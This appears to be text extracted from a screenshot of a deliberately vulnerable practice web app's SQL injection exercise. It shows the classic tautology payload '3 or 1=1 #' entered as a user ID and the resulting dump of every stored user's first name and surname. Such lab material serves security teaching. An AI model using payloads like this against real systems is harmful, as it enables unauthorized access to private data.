 Vulnerability: SQL Injection
User ID:
3 or 1=1 #
Submit
ID: 3 or 1=1 #
First name: admin
Surname: admin
ID: 3 or 1=1 #
First name: Gordon
Surname: Brown
ID: 3 or 1=1 #
First name: Hack
Surname: Me
ID: 3 or 1=1 #
First name: Pablo
Surname: Picasso
ID: 3 or 1=1 #
First name: Bob
Surname: Smith
ID: 3 or 1=1 #
First name: user
Surname: user